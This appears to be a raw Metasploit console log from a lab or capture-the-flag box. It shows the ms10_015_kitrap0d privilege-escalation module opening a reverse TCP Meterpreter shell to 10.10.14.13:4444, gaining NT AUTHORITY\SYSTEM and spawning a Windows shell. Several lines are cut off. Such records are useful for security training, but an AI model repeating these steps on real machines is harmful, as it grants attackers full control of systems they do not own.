 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.13:4444
[*] Launching notepad to host the exploit...
[+] Process 3316 launched.
[*] Reflectively injecting the exploit DLL into 3316...
[*] Injecting exploit into 3316 ...
[*] Exploit injected. Injecting payload into 3316...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload e
[*] Sending stage (176195 bytes) to 10.10.10.15
[*] Meterpreter session 3 opened (10.10.14.13:4444 -> 10.10.10.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd \\
meterpreter > shell
Process 3584 created.
Channel 1 created.
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.